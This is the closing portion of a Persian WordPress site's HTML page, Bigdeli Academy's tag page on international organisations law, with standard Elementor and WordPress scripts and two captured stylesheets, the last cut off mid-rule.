							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/55046105">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/bigdeliacademy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://t.me/BigdeliAcademy">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-telegram-plane"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d55ecb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d55ecb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6dce4ad" data-id="6dce4ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-638f072 elementor-widget elementor-widget-text-editor" data-id="638f072" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© کلیه حقوق مادی و معنوی این وبسایت متعلق به آکادمی بیگدلی می‌باشد.<br>
<a style="color: white;" href="http://salinteam.com/">طراحی و توسعه وبسایت: سالین تیم &#8211; salinteam.com
</a>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://bigdeliacademy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bigdeliacademy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.11" id="elementor-webpack-runtime-js"></script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.11" id="elementor-frontend-modules-js"></script>
<script src="https://bigdeliacademy.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://bigdeliacademy.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bigdeliacademy.com\/wp-admin\/admin-ajax.php","nonce":"1204c2e5a7","urls":{"assets":"https:\/\/bigdeliacademy.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bigdeliacademy.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bigdeliacademy.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.2" id="elementor-pro-frontend-js"></script>
<script src="https://bigdeliacademy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u0686\u0631\u062e \u0641\u0644\u06a9 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.25.11","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/bigdeliacademy.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bigdeliacademy.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bigdeliacademy.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d59cb5476b"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u062d\u0642\u0648\u0642 \u0633\u0627\u0632\u0645\u0627\u0646\u0647\u0627\u06cc \u0628\u06cc\u0646 \u0627\u0644\u0645\u0644\u0644\u06cc &#8211; \u0627\u06a9\u0627\u062f\u0645\u06cc \u0628\u06cc\u06af\u062f\u0644\u06cc","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.11" id="elementor-frontend-js"></script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.2" id="pro-elements-handlers-js"></script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.21.2" id="e-sticky-js"></script>
<script id="jet-blog-js-extra">
var JetBlogSettings = {"ajaxurl":"https://bigdeliacademy.com/tag/%D8%AD%D9%82%D9%88%D9%82-%D8%B3%D8%A7%D8%B2%D9%85%D8%A7%D9%86%D9%87%D8%A7%DB%8C-%D8%A8%DB%8C%D9%86-%D8%A7%D9%84%D9%85%D9%84%D9%84%DB%8C/?nocache=1768612462&jet_blog_ajax=1"};
//# sourceURL=jet-blog-js-extra
</script>
<script src="https://bigdeliacademy.com/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.3.6" id="jet-blog-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bigdeliacademy.com/wp-includes/js/wp-emoji-release.min.js?ver=acbb9f2054c0e4bd4dddb6348fee8997"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bigdeliacademy.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bigdeliacademy.com/wp-content/uploads/elementor/css/post-6.css?ver=1734352659
body_size: 1029
content:
.elementor-6 .elementor-element.elementor-element-035fbba:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-035fbba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6 .elementor-element.elementor-element-035fbba > .elementor-container{min-height:80px;}.elementor-6 .elementor-element.elementor-element-035fbba{box-shadow:0px 0px 8px 0px #DFDFDF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:99;}.elementor-6 .elementor-element.elementor-element-035fbba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6 .elementor-element.elementor-element-56d262f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6 .elementor-element.elementor-element-56d262f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6 .elementor-element.elementor-element-ecc29a1 img{max-width:60%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-menu-toggle{margin-left:auto;background-color:#E0E0E0;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu .elementor-item{font-family:"Yekan", Sans-serif;font-size:17px;font-weight:500;line-height:1.2em;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-69ffa92 );fill:var( --e-global-color-69ffa92 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-6 .elementor-element.elementor-element-6a48e56 .e--pointer-framed .elementor-item:before,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-color:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a, .elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-f754c74 );border-radius:5px 5px 5px 5px;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a:hover,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-menu-toggle:hover{color:var( --e-global-color-f754c74 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a:hover,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-f754c74 );background-color:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown .elementor-item, .elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Yekan", Sans-serif;font-size:15px;font-weight:500;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-6 .elementor-element.elementor-element-6a48e56 div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-6a48e56 div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-6a48e56 div.elementor-menu-toggle:hover{color:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-menu-toggle:hover{background-color:#E0E0E0;}.elementor-bc-flex-widget .elementor-6 .elementor-element.elementor-element-fc82e5a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6 .elementor-element.elementor-element-fc82e5a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-fc82e5a.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6 .elementor-element.elementor-element-1e3a6b1 .elementor-button{background-color:var( --e-global-color-ca6a028 );font-family:"Yekan", Sans-serif;font-weight:500;border-radius:5px 5px 5px 5px;padding:8px 15px 8px 15px;}.elementor-6 .elementor-element.elementor-element-1e3a6b1{width:auto;max-width:auto;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-a131637{width:auto;max-width:auto;}.elementor-6 .elementor-element.elementor-element-a131637 .elementor-search-form{text-align:left;}.elementor-6 .elementor-element.elementor-element-a131637 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:var( --e-global-color-text );--e-search-form-toggle-background-color:#C54E4E00;}.elementor-6 .elementor-element.elementor-element-a131637 input[type="search"].elementor-search-form__input{font-family:"Yekan", Sans-serif;font-weight:400;}.elementor-6 .elementor-element.elementor-element-a131637 .elementor-search-form__input,
					.elementor-6 .elementor-element.elementor-element-a131637 .elementor-search-form__icon,
					.elementor-6 .elementor-element.elementor-element-a131637 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-6 .elementor-element.elementor-element-a131637 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-6 .elementor-element.elementor-element-a131637.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-ca6a028 );fill:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-a131637:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:var( --e-global-color-ca6a028 );border-radius:0px;}.elementor-6 .elementor-element.elementor-element-a131637.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:var( --e-global-color-ca6a028 );border-radius:0px;}@media(max-width:1200px){.elementor-6 .elementor-element.elementor-element-a131637 input[type="search"].elementor-search-form__input{font-size:22px;}}@media(max-width:880px) and (min-width:768px){.elementor-6 .elementor-element.elementor-element-a5e34f1{width:63%;}.elementor-6 .elementor-element.elementor-element-fc82e5a{width:20%;}}@media(max-width:1366px){.elementor-6 .elementor-element.elementor-element-a131637 input[type="search"].elementor-search-form__input{font-size:24px;}}@media(max-width:1024px){.elementor-6 .elementor-element.elementor-element-ecc29a1 img{max-width:90%;}.elementor-bc-flex-widget .elementor-6 .elementor-element.elementor-element-a5e34f1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6 .elementor-element.elementor-element-a5e34f1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-6 .elementor-element.elementor-element-6a48e56{--nav-menu-icon-size:20px;}.elementor-6 .elementor-element.elementor-element-1e3a6b1 .elementor-button{font-size:12px;padding:7px 10px 7px 10px;}}@media(max-width:880px){.elementor-6 .elementor-element.elementor-element-035fbba > .elementor-container{min-height:60px;}.elementor-6 .elementor-element.elementor-element-035fbba{z-index:99;}.elementor-6 .elementor-element.elementor-element-1e3a6b1 .elementor-button{font-size:13px;}.elementor-6 .elementor-element.elementor-element-a131637 input[type="search"].elementor-search-form__input{font-size:20px;}}@media(max-width:767px){.elementor-6 .elementor-element.elementor-element-035fbba > .elementor-container{min-height:50px;}.elementor-6 .elementor-element.elementor-element-035fbba{padding:0px 0px 10px 0px;}.elementor-6 .elementor-element.elementor-element-56d262f{width:50%;}.elementor-6 .elementor-element.elementor-element-ecc29a1{text-align:right;}.elementor-6 .elementor-element.elementor-element-ecc29a1 img{max-width:60%;}.elementor-6 .elementor-element.elementor-element-a5e34f1{width:50%;}.elementor-bc-flex-widget .elementor-6 .elementor-element.elementor-element-fc82e5a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-6 .elementor-element.elementor-element-fc82e5a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-6 .elementor-element.elementor-element-fc82e5a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6 .elementor-element.elementor-element-1e3a6b1 .elementor-button{font-size:12px;padding:5px 10px 5px 10px;}.elementor-6 .elementor-element.elementor-element-a131637 input[type="search"].elementor-search-form__input{font-size:18px;}}/* Start custom CSS for section, class: .elementor-element-035fbba */@media only screen and (max-width:550px){
.search-icon .elementor-search-form__toggle{
    font-size:25px;
}
.toggle-menu .elementor-menu-toggle {
    margin-left: 7px  !important;
    margin-right: auto !important;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://bigdeliacademy.com/wp-content/uploads/elementor/css/post-154.css?ver=1734352659
body_size: 328
content:
.elementor-154 .elementor-element.elementor-element-f09acb2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-154 .elementor-element.elementor-element-f09acb2:not(.elementor-motion-effects-element-type-background), .elementor-154 .elementor-element.elementor-element-f09acb2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-154 .elementor-element.elementor-element-f09acb2{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;z-index:31;}.elementor-154 .elementor-element.elementor-element-f09acb2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-154 .elementor-element.elementor-element-904bae3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-154 .elementor-element.elementor-element-904bae3.elementor-column.elementor-element[data-element_type="column"] > 